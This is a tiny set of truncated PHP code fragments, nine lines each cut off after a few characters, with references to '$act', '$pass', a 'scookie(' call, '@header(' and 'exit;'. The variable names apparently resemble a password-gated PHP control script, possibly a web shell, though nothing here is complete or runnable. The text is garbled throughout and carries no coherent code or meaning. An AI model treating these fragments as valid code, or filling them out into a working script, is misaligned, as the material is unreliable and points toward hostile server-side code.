
$timesta
/* ??????
if ($act 
scookie('
@header(
exit;
}
if($pass)
if ($act 
if ($pas